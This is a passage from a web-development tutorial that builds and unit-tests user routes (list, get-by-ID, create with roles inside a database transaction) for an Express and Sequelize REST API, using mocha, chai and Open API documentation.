expect(foundUser.roles.some((r) => r.role === role)).to.equal(true)
done();
});
});
};
// -=-=- other code omitted here -=-=-
// List of all users and expected roles
const user_roles = [
{
username: "admin",
roles: ["manage_users", "manage_documents", "manage_communities"]
},
{
username: "contributor",
roles: ["add_documents", "add_communities"]
},
{
username: "manager",
roles: ["manage_documents", "manage_communities"]
},
{
username: "user",
roles: ["view_documents", "view_communities"]
},
];
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
describe("GET /", () => {
// -=-=- other code omitted here -=-=-
user_roles.forEach((u) => {
// Check that user has correct number of roles
findUserCountRoles(u.username, u.roles.length)
u.roles.forEach((r) => {
// Check that user has each expected role
findUserConfirmRole(u.username, r)
})
});
});
});This code uses an additional assertion, expect, from the chai library, so we have to import it at the top on the highlighted line. These two tests will confirm that the user has the expected number of roles, and also explicitly confirm that each user has each of the expected roles.
When writing unit tests that deal with arrays, it is always important to not only check that the array contains the correct elements, but also that it ONLY contains those elements and no additional elements. A great way to do this is to explicitly check each element the array should contain is present, and then also check the size of the array so that it can only contain those listed elements. Of course, this assumes that each element is only present once in the array!
If we aren’t careful about how these unit tests are constructed, it is possible for arrays to contain additional items. In this case, it might mean that a user is assigned to more roles than they should be, which would be very bad for our application’s security!
With all of these tests in place, let’s go ahead and run them to confirm everything is working properly. Thankfully, with the mocha test runner, we can even specify a single file to run, as shown below:
$ npm run test test/api/v1/users.jsIf everything is correct, we should see that this file has 19 tests that pass:
/api/v1/users
GET /
✔ should list all users
✔ all users should match schema
✔ should contain 'admin' user
✔ should contain 'contributor' user
✔ should contain 'manager' user
✔ should contain 'user' user
✔ user 'admin' should have 3 roles
✔ user 'admin' should have 'manage_users' role
✔ user 'admin' should have 'manage_documents' role
✔ user 'admin' should have 'manage_communities' role
✔ user 'contributor' should have 2 roles
✔ user 'contributor' should have 'add_documents' role
✔ user 'contributor' should have 'add_communities' role
✔ user 'manager' should have 2 roles
✔ user 'manager' should have 'manage_documents' role
✔ user 'manager' should have 'manage_communities' role
✔ user 'user' should have 2 roles
✔ user 'user' should have 'view_documents' role
✔ user 'user' should have 'view_communities' role
19 passing (1s)Great! Now is a great time to lint, format, and then commit and push our work to GitHub before continuing.
Many RESTful web APIs also include the ability to retrieve a single object from a collection by providing the ID as a parameter to the route. So, let’s go ahead and build that route in our application as well.
While this route is an important part of many RESTful web APIs, it can often go unused since most frontend web applications will simply use the retrieve all endpoint to get a list of items, and then it will just cache that result and filter the list to show a user a single entry. However, there are some use cases where this route is extremely useful, so we’ll go ahead and include it in our backend code anyway.
In our routes/api/v1/users.js file, we can add a new route to retrieve a single user based on the user’s ID number:
// -=-=- other code omitted here -=-=-
/**
* Gets a single user by ID
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/users/{id}:
* get:
* summary: get single user
* description: Gets a single user from the application
* tags: [users]
* parameters:
* - in: path
* name: id
* required: true
* schema:
* type: integer
* description: user ID
* responses:
* 200:
* description: a user
* content:
* application/json:
* schema:
* $ref: '#/components/schemas/User'
*/
router.get("/:id", async function (req, res, next) {
try {
const user = await User.findByPk(req.params.id, {
include: {
model: Role,
as: "roles",
attributes: ["id", "role"],
through: {
attributes: [],
},
},
});
// if the user is not found, return an HTTP 404 not found status code
if (user === null) {
res.status(404).end();
} else {
res.json(user);
}
} catch (error) {
logger.error(error);
res.status(500).end();
}
});In this route, we have included a new route parameter id in the path for the route, and we also documented that route parameter in the Open API documentation comment. We then use that id parameter, which will be stored as req.params.id by Express, in the findByPk method available in Sequelize. We can even confirm that our new method appears correctly in our documentation by visiting the /docs route in our application:

When we visit that route, we’ll need to include the ID of the user to request in the path, as in /api/v1/users/1. If it is working correctly, we should see data for a single user returned in the browser:

The unit tests for the route to retrieve a single object are nearly identical to the ones use for the retrieve all route. Since we have already verified that each user exists and has the correct roles, we may not need to be as particular when developing these tests.
// -=-=- other code omitted here -=-=-
/**
* Get single user
*/
const getSingleUser = (user) => {
it("should get user '" + user.username + "'", (done) => {
request(app)
.get("/api/v1/users/" + user.id)
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.shallowDeepEqual(user);
done();
});
});
};
/**
* Get single user check schema
*/
const getSingleUserSchemaMatch = (user) => {
it("user '" + user.username + "' should match schema", (done) => {
request(app)
.get("/api/v1/users/" + user.id)
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.jsonSchema(userSchema);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("GET /{id}", () => {
users.forEach((u) => {
getSingleUser(u);
getSingleUserSchemaMatch(u);
})
});
});For these unit tests, we are once again simply checking that we can retrieve each individual user by ID, and also that the response matches the expected userSchema object we used in earlier tests.
However, these unit tests are only checking for the users that we expect the database to contain. What if we receive an ID parameter for a user that does not exist? We should also test that particular situation as well.
// -=-=- other code omitted here -=-=-
/**
* Tries to get a user using an invalid id
*/
const getSingleUserBadId = (invalidId) => {
it("should return 404 when requesting user with id '" + invalidId + "'", (done) => {
request(app)
.get("/api/v1/users/" + invalidId)
.expect(404)
.end((err) => {
if (err) return done(err);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("GET /{id}", () => {
users.forEach((u) => {
getSingleUser(u);
getSingleUserSchemaMatch(u);
})
getSingleUserBadId(0)
getSingleUserBadId("test")
getSingleUserBadId(-1)
getSingleUserBadId(5)
});
});With this unit test, we can easily check that our API properly returns HTTP status code 404 for a number of invalid ID values, including 0, -1, "test", 5, and any others we can think of to try.
Now that we’ve explored the routes we can use to read data from our RESTful API, let’s look at the routes we can use to modify that data. The first one we’ll cover is the create route, which allows us to add a new entry to the database. However, before we do that, let’s create some helpful utility functions that we can reuse throughout our application as we develop more advanced routes.
One thing we’ll want to be able to do is send some well-formatted success messages to the user. While we could include this in each route, it is a good idea to abstract this into a utility function that we can write once and use throughout our application. By doing so, it makes it easier to restructure these messages as needed in the future.
So, let’s create a new utilities folder inside of our server folder, and then a new send-success.js file with the following content:
/**
* @file Sends JSON Success Messages
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports sendSuccess a function to send JSON Success Messages
*/
/**
* Send JSON Success Messages
*
* @param {string} message - the message to send
* @param {integer} status - the HTTP status to use
* @param {Object} res - Express response object
*
* @swagger
* components:
* responses:
* Success:
* description: success
* content:
* application/json:
* schema:
* type: object
* required:
* - message
* - id
* properties:
* message:
* type: string
* description: the description of the successful operation
* id:
* type: integer
* description: the id of the saved or created item
* example:
* message: User successfully saved!
*/
function sendSuccess(message, id, status, res) {
res.status(status).json({
message: message,
id: id
});
}
export default sendSuccess;In this file, we are defining a success message from our application as a JSON object with a message attribute, as well as the id of the object that was acted upon. The code itself is very straightforward, but we are including the appropriate Open API documentation as well, which we can reuse in our routes elsewhere.
To make the Open API library aware of these new files, we need to add it to our configs/openapi.js file:
// -=-=- other code omitted here -=-=-
const options = {
definition: {
openapi: "3.1.0",
info: {
title: "Lost Communities",
version: "0.0.1",
description: "Kansas Lost Communities Project",
},
servers: [
{
url: url(),
},
],
},
apis: ["./routes/*.js", "./models/*.js", "./routes/api/v1/*.js", "./utilities/*.js"],
};Likewise, we may also want to send a well-structured message anytime our database throws an error, or if any of our model validation steps fails. So, we can create another file handle-validation-error.js with the following content:
/**
* @file Error handler for Sequelize Validation Errors
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports handleValidationError a handler for Sequelize validation errors
*/
/**
* Gracefully handle Sequelize Validation Errors
*
* @param {SequelizeValidationError} error - Sequelize Validation Error
* @param {Object} res - Express response object
*
* @swagger
* components:
* responses:
* Success:
* ValidationError:
* description: model validation error
* content:
* application/json:
* schema:
* type: object
* required:
* - error
* properties:
* error:
* type: string
* description: the description of the error
* errors:
* type: array
* items:
* type: object
* required:
* - attribute
* - message
* properties:
* attribute:
* type: string
* description: the attribute that caused the error
* message:
* type: string
* description: the error associated with that attribute
* example:
* error: Validation Error
* errors:
* - attribute: username
* message: username must be unique
*/
function handleValidationError(error, res) {
if (error.errors?.length > 0) {
const errors = error.errors
.map((e) => {
return {attribute: e.path, message: e.message}
})
res.status(422).json({
error: "Validation Error",
errors: errors
});
} else {
res.status(422).json({
error: error.parent.message
})
}
}
export default handleValidationError;Again, the code for this is not too complex. It builds upon the structure in the Sequelize ValidationError class to create a helpful JSON object that includes both an error attribute as well as an optional errors array that lists each attribute with a validation error, if possible. We also include the appropriate Open API documentation for this response type.
If we look at the code in the handle-validation-error.js file, it may seem like it came from nowhere, or it may be difficult to see how this was constructed based on what little is given in the Sequelize documentation.
In fact, this code was actually constructed using a trial and error process by iteratively submitting broken models and looking at the raw errors that were produced by Sequelize until a common structure was found. For the purposes of this example, we’re leaving out some of these steps, but we encourage exploring the output to determine the best method for any given application.
Now that we have created helpers for our route, we can add the code to actually create that new user when an HTTP POST request is received.
In our routes/api/v1/users.js file, let’s add a new route we can use to create a new entry in the users table:
// -=-=- other code omitted here -=-=-
// Import libraries
import express from "express";
import { ValidationError } from "sequelize";
// Create Express router
const router = express.Router();
// Import models
import { User, Role } from "../../../models/models.js";
// Import logger
import logger from "../../../configs/logger.js";
// Import database
import database from "../../../configs/database.js"
// Import utilities
import handleValidationError from "../../../utilities/handle-validation-error.js";
import sendSuccess from "../../../utilities/send-success.js";
// -=-=- other code omitted here -=-=-
/**
* Create a new user
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/users:
* post:
* summary: create user
* tags: [users]
* requestBody:
* description: user
* required: true
* content:
* application/json:
* schema:
* $ref: '#/components/schemas/User'
* example:
* username: newuser
* roles:
* - id: 6
* - id: 7
* responses:
* 201:
* $ref: '#/components/responses/Success'
* 422:
* $ref: '#/components/responses/ValidationError'
*/
router.post("/", async function (req, res, next) {
try {
// Use a database transaction to roll back if any errors are thrown
await database.transaction(async t => {
const user = await User.create(
// Build the user object using body attributes
{
username: req.body.username,
},
// Assign to a database transaction
{
transaction: t
}
);
// If roles are included in the body
if (req.body.roles) {
// Find all roles listed
const roles = await Promise.all(
req.body.roles.map(({ id, ...next }) => {
return Role.findByPk(id);
}),
);
// Attach roles to user
await user.setRoles(roles, { transaction: t });
}
// Send the success message
sendSuccess("User saved!", user.id, 201, res);
})
} catch (error) {
if (error instanceof ValidationError) {
handleValidationError(error, res);
} else {
logger.error(error);
res.status(500).end();
}
}
});At the top of the file, we have added several additional import statements:
ValidationError - we import the ValidationError type from the Sequelize librarydatabase - we import our Sequelize instance from configs/database.js so we can create a transactionhandleValidationError and sendSuccess - we import our two new utilities from the utilities folderThis route itself is quite a bit more complex that our previous routes, so let’s break down what it does piece by piece to see how it all works together.
// -=-=- other code omitted here -=-=-
await database.transaction(async t => {
// perform database operations here
});
// -=-=- other code omitted here -=-=-
First, since we will be updating the database using multiple steps, we should use a database transaction to ensure that we only update the database if all operations will succeed. So, we use the Sequelize Transactions feature to create a new managed database transaction. If we successfully reach the end of the block of code contained in this statement, the database transaction will be committed to the database and the changes will be stored.
User itself// -=-=- other code omitted here -=-=-
const user = await User.create(
// Build the user object using body attributes
{
username: req.body.username,
},
// Assign to a database transaction
{
transaction: t
}
);
// -=-=- other code omitted here -=-=-
Next, we use the User model to create a new instance of the user and store it in the database. The Sequelize Create method will both build the new object in memory as well as save it to the database. This is an asynchronous process, so we must await the result before moving on. We also must give this method a reference to the current database transaction t in the second parameter.
// -=-=- other code omitted here -=-=-
// If roles are included in the body
if (req.body.roles) {
// Find all roles listed
const roles = await Promise.all(
req.body.roles.map(({ id, ...next }) => {
return Role.findByPk(id);
}),
);
// Attach roles to user
await user.setRoles(roles, { transaction: t });
}
// -=-=- other code omitted here -=-=-
After that, we check to see if the roles attribute was provided as part of the body of the HTTP POST method. If it was, we need to associate those roles with the new user. Here, we are assuming that the submission includes the ID for each role at a minimum, but it may also include other data such as the name of the role. So, before doing anything else, we must first find each Role model in the database by ID using the findByPk method. Once we have a list of roles, then we can add those roles to the User object using the special setRoles method that is created as part of the Roles association on that model. If any roles are null and can’t be found, this will throw an error that we can catch later.
// Send the success message
sendSuccess("User saved!", user.id, 201, res);Finally, if everything is correct, we can send the success message back to the user using the sendSuccess utility method that we created earlier.
// -=-=- other code omitted here -=-=-
} catch (error) {
if (error instanceof ValidationError) {
handleValidationError(error, res);
} else {
logger.error(error);
res.status(500).end();
}
}
// -=-=- other code omitted here -=-=-
Finally, at the bottom of the file we have a catch block that will catch any exceptions thrown while trying to create our User and associate the correct Role objects. Notice that this catch block is outside the database transaction, so any database changes will not be saved if we reach this block of code.
Inside, we check to see if the error is an instance of the ValidationError class from Sequelize. If so, we can use our new handleValidationError method to process that error and send a well-structured JSON response back to the user about the error. If not, we’ll simply log the error and send back a generic HTTP 500 response code.
Before we start unit testing this route, let’s quickly do some manual testing using the Open API documentation site. It is truly a very handy way to work with our RESTful APIs as we are developing them, allowing us to test them quickly in isolation to make sure everything is working properly.
So, let’s start our server:
$ npm run devOnce it starts, we can navigate to the /docs URL, and we should see the Open API documentation for our site, including a new POST route for the users section:

If we documented our route correctly, we can see that this documentation includes not only an example for what a new submission should look like, but also examples of the success and model validation error outputs should be. To test it, we can use the Try it out button on the page to try to create a new user.

Let’s go ahead and try to create the user that is suggested by our example input, which should look like this:
{
"username": "newuser",
"roles": [
{
"id": 6
},
{
"id": 7
}
]
}This would create a user with the username newuser and assign them to the roles with IDs 6 (view_documents) and 7 (view_communities). So, we can click the Execute button to send that request to the server and see if it works.

Excellent! We can see that it worked correctly, and we received our expected success message as part of the response. We can also scroll up and try the GET /api/v1/users API endpoint to see if that user appears in our list of all users in the system with the correct roles assigned. If we do, we should see this in the output:
{
"id": 6,
"username": "newuser",
"createdAt": "2025-02-21T18:34:54.725Z",
"updatedAt": "2025-02-21T18:34:54.725Z",
"roles": [
{
"id": 6,
"role": "view_documents"
},
{
"id": 7,
"role": "view_communities"
}
]
}From here, we can try a couple of different scenarios to see if our server is working properly.
First, what if we try and create a user with a duplicate username? To test this, we can simply resubmit the default example again and see what happens. This time, we get an HTTP 422 response code with a very detailed error message:

This is great! It tells us exactly what the error is. This is the output created by our handleValidationError utility function from the previous page.
We can also try to submit a new user, but this time we can accidentally leave out some of the attributes, as in this example:
{
"user": "testuser"
}Here, we have mistakenly renamed the username attribute to just user, and we’ve left off the roles list entirely. When we submit this, we also get a helpful error message:

Since the username attribute was not provided, it will be set to null and the database will not allow a null value for that attribute.
However, if we correct that, we do see that it will accept a new user without any listed roles! This is by design, since we may need to create users that don’t have any roles assigned.
Finally, what if we try to create a user with an invalid list of roles:
{
"username": "baduser",
"roles": [
{
"id": 6
},
{
"id": 8
}
]
}In this instance, we’ll get another helpful error message:

Since there is no role with ID 8 in the database, it finds a null value instead and tries to associate that with our user. This causes an SQL constraint error, which we can send back to our user.
Finally, we should also double-check that our user baduser was not created using GET /api/v1/users API endpoint above. This is because we don’t want to create that user unless a list of valid roles are also provided.
Now that we have a good handle on how this endpoint works in practice, let’s write some unit tests to confirm that it works as expected in each of these cases. First, we should have a simple unit test that successfully creates a new user:
// -=-=- other code omitted here -=-=-
/**
* Creates a user successfully
*/
const createUser = (user) => {
it("should successfully create a user '" + user.username + "'", (done) => {
request(app)
.post("/api/v1/users/")
.send(user)
.expect(201)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("message");
res.body.should.have.property("id")
const created_id = res.body.id
// Find user in list of all users
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find(
(u) => u.id === created_id,
);
foundUser.should.shallowDeepEqual(user);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
// New user structure for creating users
const new_user = {
username: "test_user",
roles: [
{
id: 6
},
{
id: 7
}
]
}
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("POST /", () => {
createUser(new_user);
})
});This first test is very straightforward since it just confirms that we can successfully create a new user in the system. It also confirms that the user now appears in the output from the get all route, which is helpful.
While this at least confirms that the route works as expected, we should write several more unit tests to confirm that the route works correctly even if the user provides invalid input.
First, we should confirm that the user will be created even with the list of roles missing. We can do this just by creating a second new_user object that is missing the list of roles.
// -=-=- other code omitted here -=-=-
// New user structure for creating users without roles
const new_user_no_roles = {
username: "test_user_no_roles",
}
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("POST /", () => {
createUser(new_user);
createUser(new_user_no_roles);
})
});We should also write a test to make sure the process will fail if any required attributes (in this case, just username) are missing. We can even check the output to make sure the missing attribute is listed:
// -=-=- other code omitted here -=-=-
/**
* Fails to create user with missing required attribute
*/
const createUserFailsOnMissingRequiredAttribute = (user, attr) => {
it("should fail when required attribute '" + attr + "' is missing", (done) => {
// Create a copy of the user object and delete the given attribute
const updated_user = {... user}
delete updated_user[attr]
request(app)
.post("/api/v1/users/")
.send(updated_user)
.expect(422)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("error");
res.body.should.have.property("errors")
res.body.errors.should.be.an("array")
// the error should be related to the deleted attribute
expect(res.body.errors.some((e) => e.attribute === attr)).to.equal(true);
done();
});
});
}
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("POST /", () => {
createUser(new_user);
createUser(new_user_no_roles);
createUserFailsOnMissingRequiredAttribute(new_user, "username");
})
});We also should write a unit test that will make sure we cannot create a user with a duplicate username.
// -=-=- other code omitted here -=-=-
/**
* Fails to create user with a duplicate username
*/
const createUserFailsOnDuplicateUsername = (user) => {
it("should fail on duplicate username '" + user.username + "'", (done) => {
request(app)
.post("/api/v1/users/")
.send(user)
.expect(201)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("message");
res.body.should.have.property("id")
const created_id = res.body.id
// Find user in list of all users
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find(
(u) => u.id === created_id,
);
foundUser.should.shallowDeepEqual(user);
// Try to create same user again
request(app)
.post("/api/v1/users/")
.send(user)
.expect(422)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("error");
res.body.should.have.property("errors");
res.body.errors.should.be.an("array");
// the error should be related to the username attribute
expect(
res.body.errors.some((e) => e.attribute === "username"),
).to.equal(true);
done();
});
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("POST /", () => {
createUser(new_user);
createUser(new_user_no_roles);
createUserFailsOnMissingRequiredAttribute(new_user, "username");
createUserFailsOnDuplicateUsername(new_user);
})
});This test builds upon the previous createUser test by first creating the user, and then confirming that it appears in the output, before trying to create it again. This time, it should fail, so we can borrow some of the code from the createUserFailsOnMissingRequiredAttribute to confirm that it is failing because of a duplicate username.
Finally, we should write a unit test that makes sure a user won’t be created if any invalid role IDs are used, and also that the database transaction is properly rolled back so that the user itself isn’t created.
// -=-=- other code omitted here -=-=-
/**
* Fails to create user with bad role ID
*/
const createUserFailsOnInvalidRole = (user, role_id) => {
it("should fail when invalid role id '" + role_id + "' is used", (done) => {
// Create a copy of the user object
const updated_user = { ...user };
// Make a shallow copy of the roles array
updated_user.roles = [... user.roles]
// Add invalid role ID to user object
updated_user.roles.push({
id: role_id,
});
request(app)
.post("/api/v1/users/")
.send(updated_user)
.expect(422)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("error");
// User with invalid roles should not be created
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
expect(res.body.some((u) => u.username === updated_user.username)).to.equal(
false,
);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
// -=-=- other code omitted here -=-=-
describe("POST /", () => {
createUser(new_user);
createUser(new_user_no_roles);
createUserFailsOnMissingRequiredAttribute(new_user, "username");
createUserFailsOnDuplicateUsername(new_user);
createUserFailsOnInvalidRole(new_user, 0)
createUserFailsOnInvalidRole(new_user, -1)
createUserFailsOnInvalidRole(new_user, 8)
createUserFailsOnInvalidRole(new_user, "test")
})
